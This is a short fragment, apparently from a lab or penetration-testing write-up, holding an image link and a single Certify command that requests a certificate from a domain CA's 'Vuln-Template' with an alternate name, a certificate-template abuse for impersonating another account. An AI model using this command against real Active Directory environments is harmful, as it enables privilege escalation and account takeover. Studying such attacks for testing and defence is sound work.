 certify -- request /ca:"SRV-DC01.asgardr.local\asgardr-SRV-DC01-CA" /template:"Vuln-Template" /altname:"xhor"